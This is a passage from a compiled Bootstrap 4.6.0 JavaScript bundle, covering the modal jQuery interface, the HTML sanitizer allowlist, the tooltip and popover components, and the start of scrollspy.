        _proto._getScrollbarWidth = function _getScrollbarWidth() {
            // thx d.walsh
            var scrollDiv = document.createElement('div');
            scrollDiv.className = CLASS_NAME_SCROLLBAR_MEASURER;
            document.body.appendChild(scrollDiv);
            var scrollbarWidth = scrollDiv.getBoundingClientRect().width - scrollDiv.clientWidth;
            document.body.removeChild(scrollDiv);
            return scrollbarWidth;
        } // Static
        ;

        Modal._jQueryInterface = function _jQueryInterface(config, relatedTarget) {
            return this.each(function () {
                var data = $__default['default'](this).data(DATA_KEY$5);

                var _config = _extends({}, Default$3, $__default['default'](this).data(), (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config ? config : {});

                if (!data) {
                    data = new Modal(this, _config);
                    $__default['default'](this).data(DATA_KEY$5, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config](relatedTarget);
                } else if (_config.show) {
                    data.show(relatedTarget);
                }
            });
        };

        _createClass(Modal, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$5;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$3;
            }
        }]);

        return Modal;
    }();
    /**
     * ------------------------------------------------------------------------
     * Data Api implementation
     * ------------------------------------------------------------------------
     */

    $__default['default'](document).on(EVENT_CLICK_DATA_API$5, SELECTOR_DATA_TOGGLE$3, function (event) {
        var _this11 = this;

        var target;
        var selector = Util.getSelectorFromElement(this);

        if (selector) {
            target = document.querySelector(selector);
        }

        var config = $__default['default'](target).data(DATA_KEY$5) ? 'toggle' : _extends({}, $__default['default'](target).data(), $__default['default'](this).data());

        if (this.tagName === 'A' || this.tagName === 'AREA') {
            event.preventDefault();
        }

        var $target = $__default['default'](target).one(EVENT_SHOW$2, function (showEvent) {
            if (showEvent.isDefaultPrevented()) {
                // Only register focus restorer if modal will actually get shown
                return;
            }

            $target.one(EVENT_HIDDEN$2, function () {
                if ($__default['default'](_this11).is(':visible')) {
                    _this11.focus();
                }
            });
        });

        Modal._jQueryInterface.call($__default['default'](target), config, this);
    });
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$5] = Modal._jQueryInterface;
    $__default['default'].fn[NAME$5].Constructor = Modal;

    $__default['default'].fn[NAME$5].noConflict = function () {
        $__default['default'].fn[NAME$5] = JQUERY_NO_CONFLICT$5;
        return Modal._jQueryInterface;
    };

    /**
     * --------------------------------------------------------------------------
     * Bootstrap (v4.6.0): tools/sanitizer.js
     * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
     * --------------------------------------------------------------------------
     */
    var uriAttrs = ['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href'];
    var ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
    var DefaultWhitelist = {
        // Global attributes allowed on any supplied element below.
        '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
        a: ['target', 'href', 'title', 'rel'],
        area: [],
        b: [],
        br: [],
        col: [],
        code: [],
        div: [],
        em: [],
        hr: [],
        h1: [],
        h2: [],
        h3: [],
        h4: [],
        h5: [],
        h6: [],
        i: [],
        img: ['src', 'srcset', 'alt', 'title', 'width', 'height'],
        li: [],
        ol: [],
        p: [],
        pre: [],
        s: [],
        small: [],
        span: [],
        sub: [],
        sup: [],
        strong: [],
        u: [],
        ul: []
    };
    /**
     * A pattern that recognizes a commonly useful subset of URLs that are safe.
     *
     * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
     */

    var SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi;
    /**
     * A pattern that matches safe data URLs. Only matches image, video and audio types.
     *
     * Shoutout to Angular 7 https://github.com/angular/angular/blob/7.2.4/packages/core/src/sanitization/url_sanitizer.ts
     */

    var DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;

    function allowedAttribute(attr, allowedAttributeList) {
        var attrName = attr.nodeName.toLowerCase();

        if (allowedAttributeList.indexOf(attrName) !== -1) {
            if (uriAttrs.indexOf(attrName) !== -1) {
                return Boolean(attr.nodeValue.match(SAFE_URL_PATTERN) || attr.nodeValue.match(DATA_URL_PATTERN));
            }

            return true;
        }

        var regExp = allowedAttributeList.filter(function (attrRegex) {
            return attrRegex instanceof RegExp;
        }); // Check if a regular expression validates the attribute.

        for (var i = 0, len = regExp.length; i < len; i++) {
            if (attrName.match(regExp[i])) {
                return true;
            }
        }

        return false;
    }

    function sanitizeHtml(unsafeHtml, whiteList, sanitizeFn) {
        if (unsafeHtml.length === 0) {
            return unsafeHtml;
        }

        if (sanitizeFn && typeof sanitizeFn === 'function') {
            return sanitizeFn(unsafeHtml);
        }

        var domParser = new window.DOMParser();
        var createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
        var whitelistKeys = Object.keys(whiteList);
        var elements = [].slice.call(createdDocument.body.querySelectorAll('*'));

        var _loop = function _loop(i, len) {
            var el = elements[i];
            var elName = el.nodeName.toLowerCase();

            if (whitelistKeys.indexOf(el.nodeName.toLowerCase()) === -1) {
                el.parentNode.removeChild(el);
                return "continue";
            }

            var attributeList = [].slice.call(el.attributes);
            var whitelistedAttributes = [].concat(whiteList['*'] || [], whiteList[elName] || []);
            attributeList.forEach(function (attr) {
                if (!allowedAttribute(attr, whitelistedAttributes)) {
                    el.removeAttribute(attr.nodeName);
                }
            });
        };

        for (var i = 0, len = elements.length; i < len; i++) {
            var _ret = _loop(i);

            if (_ret === "continue") continue;
        }

        return createdDocument.body.innerHTML;
    }

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$6 = 'tooltip';
    var VERSION$6 = '4.6.0';
    var DATA_KEY$6 = 'bs.tooltip';
    var EVENT_KEY$6 = "." + DATA_KEY$6;
    var JQUERY_NO_CONFLICT$6 = $__default['default'].fn[NAME$6];
    var CLASS_PREFIX = 'bs-tooltip';
    var BSCLS_PREFIX_REGEX = new RegExp("(^|\\s)" + CLASS_PREFIX + "\\S+", 'g');
    var DISALLOWED_ATTRIBUTES = ['sanitize', 'whiteList', 'sanitizeFn'];
    var DefaultType$4 = {
        animation: 'boolean',
        template: 'string',
        title: '(string|element|function)',
        trigger: 'string',
        delay: '(number|object)',
        html: 'boolean',
        selector: '(string|boolean)',
        placement: '(string|function)',
        offset: '(number|string|function)',
        container: '(string|element|boolean)',
        fallbackPlacement: '(string|array)',
        boundary: '(string|element)',
        customClass: '(string|function)',
        sanitize: 'boolean',
        sanitizeFn: '(null|function)',
        whiteList: 'object',
        popperConfig: '(null|object)'
    };
    var AttachmentMap = {
        AUTO: 'auto',
        TOP: 'top',
        RIGHT: 'right',
        BOTTOM: 'bottom',
        LEFT: 'left'
    };
    var Default$4 = {
        animation: true,
        template: '<div class="tooltip" role="tooltip">' + '<div class="arrow"></div>' + '<div class="tooltip-inner"></div></div>',
        trigger: 'hover focus',
        title: '',
        delay: 0,
        html: false,
        selector: false,
        placement: 'top',
        offset: 0,
        container: false,
        fallbackPlacement: 'flip',
        boundary: 'scrollParent',
        customClass: '',
        sanitize: true,
        sanitizeFn: null,
        whiteList: DefaultWhitelist,
        popperConfig: null
    };
    var HOVER_STATE_SHOW = 'show';
    var HOVER_STATE_OUT = 'out';
    var Event = {
        HIDE: "hide" + EVENT_KEY$6,
        HIDDEN: "hidden" + EVENT_KEY$6,
        SHOW: "show" + EVENT_KEY$6,
        SHOWN: "shown" + EVENT_KEY$6,
        INSERTED: "inserted" + EVENT_KEY$6,
        CLICK: "click" + EVENT_KEY$6,
        FOCUSIN: "focusin" + EVENT_KEY$6,
        FOCUSOUT: "focusout" + EVENT_KEY$6,
        MOUSEENTER: "mouseenter" + EVENT_KEY$6,
        MOUSELEAVE: "mouseleave" + EVENT_KEY$6
    };
    var CLASS_NAME_FADE$2 = 'fade';
    var CLASS_NAME_SHOW$4 = 'show';
    var SELECTOR_TOOLTIP_INNER = '.tooltip-inner';
    var SELECTOR_ARROW = '.arrow';
    var TRIGGER_HOVER = 'hover';
    var TRIGGER_FOCUS = 'focus';
    var TRIGGER_CLICK = 'click';
    var TRIGGER_MANUAL = 'manual';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Tooltip = /*#__PURE__*/function () {
        function Tooltip(element, config) {
            if (typeof Popper === 'undefined') {
                throw new TypeError('Bootstrap\'s tooltips require Popper (https://popper.js.org)');
            } // private


            this._isEnabled = true;
            this._timeout = 0;
            this._hoverState = '';
            this._activeTrigger = {};
            this._popper = null; // Protected

            this.element = element;
            this.config = this._getConfig(config);
            this.tip = null;

            this._setListeners();
        } // Getters


        var _proto = Tooltip.prototype;

        // Public
        _proto.enable = function enable() {
            this._isEnabled = true;
        };

        _proto.disable = function disable() {
            this._isEnabled = false;
        };

        _proto.toggleEnabled = function toggleEnabled() {
            this._isEnabled = !this._isEnabled;
        };

        _proto.toggle = function toggle(event) {
            if (!this._isEnabled) {
                return;
            }

            if (event) {
                var dataKey = this.constructor.DATA_KEY;
                var context = $__default['default'](event.currentTarget).data(dataKey);

                if (!context) {
                    context = new this.constructor(event.currentTarget, this._getDelegateConfig());
                    $__default['default'](event.currentTarget).data(dataKey, context);
                }

                context._activeTrigger.click = !context._activeTrigger.click;

                if (context._isWithActiveTrigger()) {
                    context._enter(null, context);
                } else {
                    context._leave(null, context);
                }
            } else {
                if ($__default['default'](this.getTipElement()).hasClass(CLASS_NAME_SHOW$4)) {
                    this._leave(null, this);

                    return;
                }

                this._enter(null, this);
            }
        };

        _proto.dispose = function dispose() {
            clearTimeout(this._timeout);
            $__default['default'].removeData(this.element, this.constructor.DATA_KEY);
            $__default['default'](this.element).off(this.constructor.EVENT_KEY);
            $__default['default'](this.element).closest('.modal').off('hide.bs.modal', this._hideModalHandler);

            if (this.tip) {
                $__default['default'](this.tip).remove();
            }

            this._isEnabled = null;
            this._timeout = null;
            this._hoverState = null;
            this._activeTrigger = null;

            if (this._popper) {
                this._popper.destroy();
            }

            this._popper = null;
            this.element = null;
            this.config = null;
            this.tip = null;
        };

        _proto.show = function show() {
            var _this = this;

            if ($__default['default'](this.element).css('display') === 'none') {
                throw new Error('Please use show on visible elements');
            }

            var showEvent = $__default['default'].Event(this.constructor.Event.SHOW);

            if (this.isWithContent() && this._isEnabled) {
                $__default['default'](this.element).trigger(showEvent);
                var shadowRoot = Util.findShadowRoot(this.element);
                var isInTheDom = $__default['default'].contains(shadowRoot !== null ? shadowRoot : this.element.ownerDocument.documentElement, this.element);

                if (showEvent.isDefaultPrevented() || !isInTheDom) {
                    return;
                }

                var tip = this.getTipElement();
                var tipId = Util.getUID(this.constructor.NAME);
                tip.setAttribute('id', tipId);
                this.element.setAttribute('aria-describedby', tipId);
                this.setContent();

                if (this.config.animation) {
                    $__default['default'](tip).addClass(CLASS_NAME_FADE$2);
                }

                var placement = typeof this.config.placement === 'function' ? this.config.placement.call(this, tip, this.element) : this.config.placement;

                var attachment = this._getAttachment(placement);

                this.addAttachmentClass(attachment);

                var container = this._getContainer();

                $__default['default'](tip).data(this.constructor.DATA_KEY, this);

                if (!$__default['default'].contains(this.element.ownerDocument.documentElement, this.tip)) {
                    $__default['default'](tip).appendTo(container);
                }

                $__default['default'](this.element).trigger(this.constructor.Event.INSERTED);
                this._popper = new Popper(this.element, tip, this._getPopperConfig(attachment));
                $__default['default'](tip).addClass(CLASS_NAME_SHOW$4);
                $__default['default'](tip).addClass(this.config.customClass); // If this is a touch-enabled device we add extra
                // empty mouseover listeners to the body's immediate children;
                // only needed because of broken event delegation on iOS
                // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html

                if ('ontouchstart' in document.documentElement) {
                    $__default['default'](document.body).children().on('mouseover', null, $__default['default'].noop);
                }

                var complete = function complete() {
                    if (_this.config.animation) {
                        _this._fixTransition();
                    }

                    var prevHoverState = _this._hoverState;
                    _this._hoverState = null;
                    $__default['default'](_this.element).trigger(_this.constructor.Event.SHOWN);

                    if (prevHoverState === HOVER_STATE_OUT) {
                        _this._leave(null, _this);
                    }
                };

                if ($__default['default'](this.tip).hasClass(CLASS_NAME_FADE$2)) {
                    var transitionDuration = Util.getTransitionDurationFromElement(this.tip);
                    $__default['default'](this.tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
                } else {
                    complete();
                }
            }
        };

        _proto.hide = function hide(callback) {
            var _this2 = this;

            var tip = this.getTipElement();
            var hideEvent = $__default['default'].Event(this.constructor.Event.HIDE);

            var complete = function complete() {
                if (_this2._hoverState !== HOVER_STATE_SHOW && tip.parentNode) {
                    tip.parentNode.removeChild(tip);
                }

                _this2._cleanTipClass();

                _this2.element.removeAttribute('aria-describedby');

                $__default['default'](_this2.element).trigger(_this2.constructor.Event.HIDDEN);

                if (_this2._popper !== null) {
                    _this2._popper.destroy();
                }

                if (callback) {
                    callback();
                }
            };

            $__default['default'](this.element).trigger(hideEvent);

            if (hideEvent.isDefaultPrevented()) {
                return;
            }

            $__default['default'](tip).removeClass(CLASS_NAME_SHOW$4); // If this is a touch-enabled device we remove the extra
            // empty mouseover listeners we added for iOS support

            if ('ontouchstart' in document.documentElement) {
                $__default['default'](document.body).children().off('mouseover', null, $__default['default'].noop);
            }

            this._activeTrigger[TRIGGER_CLICK] = false;
            this._activeTrigger[TRIGGER_FOCUS] = false;
            this._activeTrigger[TRIGGER_HOVER] = false;

            if ($__default['default'](this.tip).hasClass(CLASS_NAME_FADE$2)) {
                var transitionDuration = Util.getTransitionDurationFromElement(tip);
                $__default['default'](tip).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
            } else {
                complete();
            }

            this._hoverState = '';
        };

        _proto.update = function update() {
            if (this._popper !== null) {
                this._popper.scheduleUpdate();
            }
        } // Protected
        ;

        _proto.isWithContent = function isWithContent() {
            return Boolean(this.getTitle());
        };

        _proto.addAttachmentClass = function addAttachmentClass(attachment) {
            $__default['default'](this.getTipElement()).addClass(CLASS_PREFIX + "-" + attachment);
        };

        _proto.getTipElement = function getTipElement() {
            this.tip = this.tip || $__default['default'](this.config.template)[0];
            return this.tip;
        };

        _proto.setContent = function setContent() {
            var tip = this.getTipElement();
            this.setElementContent($__default['default'](tip.querySelectorAll(SELECTOR_TOOLTIP_INNER)), this.getTitle());
            $__default['default'](tip).removeClass(CLASS_NAME_FADE$2 + " " + CLASS_NAME_SHOW$4);
        };

        _proto.setElementContent = function setElementContent($element, content) {
            if ((typeof content === 'undefined' ? 'undefined' : _typeof(content)) === 'object' && (content.nodeType || content.jquery)) {
                // Content is a DOM node or a jQuery
                if (this.config.html) {
                    if (!$__default['default'](content).parent().is($element)) {
                        $element.empty().append(content);
                    }
                } else {
                    $element.text($__default['default'](content).text());
                }

                return;
            }

            if (this.config.html) {
                if (this.config.sanitize) {
                    content = sanitizeHtml(content, this.config.whiteList, this.config.sanitizeFn);
                }

                $element.html(content);
            } else {
                $element.text(content);
            }
        };

        _proto.getTitle = function getTitle() {
            var title = this.element.getAttribute('data-original-title');

            if (!title) {
                title = typeof this.config.title === 'function' ? this.config.title.call(this.element) : this.config.title;
            }

            return title;
        } // Private
        ;

        _proto._getPopperConfig = function _getPopperConfig(attachment) {
            var _this3 = this;

            var defaultBsConfig = {
                placement: attachment,
                modifiers: {
                    offset: this._getOffset(),
                    flip: {
                        behavior: this.config.fallbackPlacement
                    },
                    arrow: {
                        element: SELECTOR_ARROW
                    },
                    preventOverflow: {
                        boundariesElement: this.config.boundary
                    }
                },
                onCreate: function onCreate(data) {
                    if (data.originalPlacement !== data.placement) {
                        _this3._handlePopperPlacementChange(data);
                    }
                },
                onUpdate: function onUpdate(data) {
                    return _this3._handlePopperPlacementChange(data);
                }
            };
            return _extends({}, defaultBsConfig, this.config.popperConfig);
        };

        _proto._getOffset = function _getOffset() {
            var _this4 = this;

            var offset = {};

            if (typeof this.config.offset === 'function') {
                offset.fn = function (data) {
                    data.offsets = _extends({}, data.offsets, _this4.config.offset(data.offsets, _this4.element) || {});
                    return data;
                };
            } else {
                offset.offset = this.config.offset;
            }

            return offset;
        };

        _proto._getContainer = function _getContainer() {
            if (this.config.container === false) {
                return document.body;
            }

            if (Util.isElement(this.config.container)) {
                return $__default['default'](this.config.container);
            }

            return $__default['default'](document).find(this.config.container);
        };

        _proto._getAttachment = function _getAttachment(placement) {
            return AttachmentMap[placement.toUpperCase()];
        };

        _proto._setListeners = function _setListeners() {
            var _this5 = this;

            var triggers = this.config.trigger.split(' ');
            triggers.forEach(function (trigger) {
                if (trigger === 'click') {
                    $__default['default'](_this5.element).on(_this5.constructor.Event.CLICK, _this5.config.selector, function (event) {
                        return _this5.toggle(event);
                    });
                } else if (trigger !== TRIGGER_MANUAL) {
                    var eventIn = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSEENTER : _this5.constructor.Event.FOCUSIN;
                    var eventOut = trigger === TRIGGER_HOVER ? _this5.constructor.Event.MOUSELEAVE : _this5.constructor.Event.FOCUSOUT;
                    $__default['default'](_this5.element).on(eventIn, _this5.config.selector, function (event) {
                        return _this5._enter(event);
                    }).on(eventOut, _this5.config.selector, function (event) {
                        return _this5._leave(event);
                    });
                }
            });

            this._hideModalHandler = function () {
                if (_this5.element) {
                    _this5.hide();
                }
            };

            $__default['default'](this.element).closest('.modal').on('hide.bs.modal', this._hideModalHandler);

            if (this.config.selector) {
                this.config = _extends({}, this.config, {
                    trigger: 'manual',
                    selector: ''
                });
            } else {
                this._fixTitle();
            }
        };

        _proto._fixTitle = function _fixTitle() {
            var titleType = _typeof(this.element.getAttribute('data-original-title'));

            if (this.element.getAttribute('title') || titleType !== 'string') {
                this.element.setAttribute('data-original-title', this.element.getAttribute('title') || '');
                this.element.setAttribute('title', '');
            }
        };

        _proto._enter = function _enter(event, context) {
            var dataKey = this.constructor.DATA_KEY;
            context = context || $__default['default'](event.currentTarget).data(dataKey);

            if (!context) {
                context = new this.constructor(event.currentTarget, this._getDelegateConfig());
                $__default['default'](event.currentTarget).data(dataKey, context);
            }

            if (event) {
                context._activeTrigger[event.type === 'focusin' ? TRIGGER_FOCUS : TRIGGER_HOVER] = true;
            }

            if ($__default['default'](context.getTipElement()).hasClass(CLASS_NAME_SHOW$4) || context._hoverState === HOVER_STATE_SHOW) {
                context._hoverState = HOVER_STATE_SHOW;
                return;
            }

            clearTimeout(context._timeout);
            context._hoverState = HOVER_STATE_SHOW;

            if (!context.config.delay || !context.config.delay.show) {
                context.show();
                return;
            }

            context._timeout = setTimeout(function () {
                if (context._hoverState === HOVER_STATE_SHOW) {
                    context.show();
                }
            }, context.config.delay.show);
        };

        _proto._leave = function _leave(event, context) {
            var dataKey = this.constructor.DATA_KEY;
            context = context || $__default['default'](event.currentTarget).data(dataKey);

            if (!context) {
                context = new this.constructor(event.currentTarget, this._getDelegateConfig());
                $__default['default'](event.currentTarget).data(dataKey, context);
            }

            if (event) {
                context._activeTrigger[event.type === 'focusout' ? TRIGGER_FOCUS : TRIGGER_HOVER] = false;
            }

            if (context._isWithActiveTrigger()) {
                return;
            }

            clearTimeout(context._timeout);
            context._hoverState = HOVER_STATE_OUT;

            if (!context.config.delay || !context.config.delay.hide) {
                context.hide();
                return;
            }

            context._timeout = setTimeout(function () {
                if (context._hoverState === HOVER_STATE_OUT) {
                    context.hide();
                }
            }, context.config.delay.hide);
        };

        _proto._isWithActiveTrigger = function _isWithActiveTrigger() {
            for (var trigger in this._activeTrigger) {
                if (this._activeTrigger[trigger]) {
                    return true;
                }
            }

            return false;
        };

        _proto._getConfig = function _getConfig(config) {
            var dataAttributes = $__default['default'](this.element).data();
            Object.keys(dataAttributes).forEach(function (dataAttr) {
                if (DISALLOWED_ATTRIBUTES.indexOf(dataAttr) !== -1) {
                    delete dataAttributes[dataAttr];
                }
            });
            config = _extends({}, this.constructor.Default, dataAttributes, (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config ? config : {});

            if (typeof config.delay === 'number') {
                config.delay = {
                    show: config.delay,
                    hide: config.delay
                };
            }

            if (typeof config.title === 'number') {
                config.title = config.title.toString();
            }

            if (typeof config.content === 'number') {
                config.content = config.content.toString();
            }

            Util.typeCheckConfig(NAME$6, config, this.constructor.DefaultType);

            if (config.sanitize) {
                config.template = sanitizeHtml(config.template, config.whiteList, config.sanitizeFn);
            }

            return config;
        };

        _proto._getDelegateConfig = function _getDelegateConfig() {
            var config = {};

            if (this.config) {
                for (var key in this.config) {
                    if (this.constructor.Default[key] !== this.config[key]) {
                        config[key] = this.config[key];
                    }
                }
            }

            return config;
        };

        _proto._cleanTipClass = function _cleanTipClass() {
            var $tip = $__default['default'](this.getTipElement());
            var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX);

            if (tabClass !== null && tabClass.length) {
                $tip.removeClass(tabClass.join(''));
            }
        };

        _proto._handlePopperPlacementChange = function _handlePopperPlacementChange(popperData) {
            this.tip = popperData.instance.popper;

            this._cleanTipClass();

            this.addAttachmentClass(this._getAttachment(popperData.placement));
        };

        _proto._fixTransition = function _fixTransition() {
            var tip = this.getTipElement();
            var initConfigAnimation = this.config.animation;

            if (tip.getAttribute('x-placement') !== null) {
                return;
            }

            $__default['default'](tip).removeClass(CLASS_NAME_FADE$2);
            this.config.animation = false;
            this.hide();
            this.show();
            this.config.animation = initConfigAnimation;
        } // Static
        ;

        Tooltip._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var $element = $__default['default'](this);
                var data = $element.data(DATA_KEY$6);

                var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' && config;

                if (!data && /dispose|hide/.test(config)) {
                    return;
                }

                if (!data) {
                    data = new Tooltip(this, _config);
                    $element.data(DATA_KEY$6, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config]();
                }
            });
        };

        _createClass(Tooltip, null, [{
            key: "VERSION",
            get: function get() {
                return VERSION$6;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$4;
            }
        }, {
            key: "NAME",
            get: function get() {
                return NAME$6;
            }
        }, {
            key: "DATA_KEY",
            get: function get() {
                return DATA_KEY$6;
            }
        }, {
            key: "Event",
            get: function get() {
                return Event;
            }
        }, {
            key: "EVENT_KEY",
            get: function get() {
                return EVENT_KEY$6;
            }
        }, {
            key: "DefaultType",
            get: function get() {
                return DefaultType$4;
            }
        }]);

        return Tooltip;
    }();
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$6] = Tooltip._jQueryInterface;
    $__default['default'].fn[NAME$6].Constructor = Tooltip;

    $__default['default'].fn[NAME$6].noConflict = function () {
        $__default['default'].fn[NAME$6] = JQUERY_NO_CONFLICT$6;
        return Tooltip._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$7 = 'popover';
    var VERSION$7 = '4.6.0';
    var DATA_KEY$7 = 'bs.popover';
    var EVENT_KEY$7 = "." + DATA_KEY$7;
    var JQUERY_NO_CONFLICT$7 = $__default['default'].fn[NAME$7];
    var CLASS_PREFIX$1 = 'bs-popover';
    var BSCLS_PREFIX_REGEX$1 = new RegExp("(^|\\s)" + CLASS_PREFIX$1 + "\\S+", 'g');

    var Default$5 = _extends({}, Tooltip.Default, {
        placement: 'right',
        trigger: 'click',
        content: '',
        template: '<div class="popover" role="tooltip">' + '<div class="arrow"></div>' + '<h3 class="popover-header"></h3>' + '<div class="popover-body"></div></div>'
    });

    var DefaultType$5 = _extends({}, Tooltip.DefaultType, {
        content: '(string|element|function)'
    });

    var CLASS_NAME_FADE$3 = 'fade';
    var CLASS_NAME_SHOW$5 = 'show';
    var SELECTOR_TITLE = '.popover-header';
    var SELECTOR_CONTENT = '.popover-body';
    var Event$1 = {
        HIDE: "hide" + EVENT_KEY$7,
        HIDDEN: "hidden" + EVENT_KEY$7,
        SHOW: "show" + EVENT_KEY$7,
        SHOWN: "shown" + EVENT_KEY$7,
        INSERTED: "inserted" + EVENT_KEY$7,
        CLICK: "click" + EVENT_KEY$7,
        FOCUSIN: "focusin" + EVENT_KEY$7,
        FOCUSOUT: "focusout" + EVENT_KEY$7,
        MOUSEENTER: "mouseenter" + EVENT_KEY$7,
        MOUSELEAVE: "mouseleave" + EVENT_KEY$7
    };
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var Popover = /*#__PURE__*/function (_Tooltip) {
        _inheritsLoose(Popover, _Tooltip);

        function Popover() {
            return _Tooltip.apply(this, arguments) || this;
        }

        var _proto = Popover.prototype;

        // Overrides
        _proto.isWithContent = function isWithContent() {
            return this.getTitle() || this._getContent();
        };

        _proto.addAttachmentClass = function addAttachmentClass(attachment) {
            $__default['default'](this.getTipElement()).addClass(CLASS_PREFIX$1 + "-" + attachment);
        };

        _proto.getTipElement = function getTipElement() {
            this.tip = this.tip || $__default['default'](this.config.template)[0];
            return this.tip;
        };

        _proto.setContent = function setContent() {
            var $tip = $__default['default'](this.getTipElement()); // We use append for html objects to maintain js events

            this.setElementContent($tip.find(SELECTOR_TITLE), this.getTitle());

            var content = this._getContent();

            if (typeof content === 'function') {
                content = content.call(this.element);
            }

            this.setElementContent($tip.find(SELECTOR_CONTENT), content);
            $tip.removeClass(CLASS_NAME_FADE$3 + " " + CLASS_NAME_SHOW$5);
        } // Private
        ;

        _proto._getContent = function _getContent() {
            return this.element.getAttribute('data-content') || this.config.content;
        };

        _proto._cleanTipClass = function _cleanTipClass() {
            var $tip = $__default['default'](this.getTipElement());
            var tabClass = $tip.attr('class').match(BSCLS_PREFIX_REGEX$1);

            if (tabClass !== null && tabClass.length > 0) {
                $tip.removeClass(tabClass.join(''));
            }
        } // Static
        ;

        Popover._jQueryInterface = function _jQueryInterface(config) {
            return this.each(function () {
                var data = $__default['default'](this).data(DATA_KEY$7);

                var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' ? config : null;

                if (!data && /dispose|hide/.test(config)) {
                    return;
                }

                if (!data) {
                    data = new Popover(this, _config);
                    $__default['default'](this).data(DATA_KEY$7, data);
                }

                if (typeof config === 'string') {
                    if (typeof data[config] === 'undefined') {
                        throw new TypeError("No method named \"" + config + "\"");
                    }

                    data[config]();
                }
            });
        };

        _createClass(Popover, null, [{
            key: "VERSION",
            // Getters
            get: function get() {
                return VERSION$7;
            }
        }, {
            key: "Default",
            get: function get() {
                return Default$5;
            }
        }, {
            key: "NAME",
            get: function get() {
                return NAME$7;
            }
        }, {
            key: "DATA_KEY",
            get: function get() {
                return DATA_KEY$7;
            }
        }, {
            key: "Event",
            get: function get() {
                return Event$1;
            }
        }, {
            key: "EVENT_KEY",
            get: function get() {
                return EVENT_KEY$7;
            }
        }, {
            key: "DefaultType",
            get: function get() {
                return DefaultType$5;
            }
        }]);

        return Popover;
    }(Tooltip);
    /**
     * ------------------------------------------------------------------------
     * jQuery
     * ------------------------------------------------------------------------
     */

    $__default['default'].fn[NAME$7] = Popover._jQueryInterface;
    $__default['default'].fn[NAME$7].Constructor = Popover;

    $__default['default'].fn[NAME$7].noConflict = function () {
        $__default['default'].fn[NAME$7] = JQUERY_NO_CONFLICT$7;
        return Popover._jQueryInterface;
    };

    /**
     * ------------------------------------------------------------------------
     * Constants
     * ------------------------------------------------------------------------
     */

    var NAME$8 = 'scrollspy';
    var VERSION$8 = '4.6.0';
    var DATA_KEY$8 = 'bs.scrollspy';
    var EVENT_KEY$8 = "." + DATA_KEY$8;
    var DATA_API_KEY$6 = '.data-api';
    var JQUERY_NO_CONFLICT$8 = $__default['default'].fn[NAME$8];
    var Default$6 = {
        offset: 10,
        method: 'auto',
        target: ''
    };
    var DefaultType$6 = {
        offset: 'number',
        method: 'string',
        target: '(string|element)'
    };
    var EVENT_ACTIVATE = "activate" + EVENT_KEY$8;
    var EVENT_SCROLL = "scroll" + EVENT_KEY$8;
    var EVENT_LOAD_DATA_API$2 = "load" + EVENT_KEY$8 + DATA_API_KEY$6;
    var CLASS_NAME_DROPDOWN_ITEM = 'dropdown-item';
    var CLASS_NAME_ACTIVE$2 = 'active';
    var SELECTOR_DATA_SPY = '[data-spy="scroll"]';
    var SELECTOR_NAV_LIST_GROUP = '.wi-nav, .list-group';
    var SELECTOR_NAV_LINKS = '.nav-link';
    var SELECTOR_NAV_ITEMS = '.nav-item';
    var SELECTOR_LIST_ITEMS = '.list-group-item';
    var SELECTOR_DROPDOWN = '.dropdown';
    var SELECTOR_DROPDOWN_ITEMS = '.dropdown-item';
    var SELECTOR_DROPDOWN_TOGGLE = '.dropdown-toggle';
    var METHOD_OFFSET = 'offset';
    var METHOD_POSITION = 'position';
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

    var ScrollSpy = /*#__PURE__*/function () {
        function ScrollSpy(element, config) {
            var _this = this;

            this._element = element;
            this._scrollElement = element.tagName === 'BODY' ? window : element;
            this._config = this._getConfig(config);
            this._selector = this._config.target + " " + SELECTOR_NAV_LINKS + "," + (this._config.target + " " + SELECTOR_LIST_ITEMS + ",") + (this._config.target + " " + SELECTOR_DROPDOWN_ITEMS);
            this._offsets = [];
            this._targets = [];
            this._activeTarget = null;
            this._scrollHeight = 0;
            $__default['default'](this._scrollElement).on(EVENT_SCROLL, function (event) {
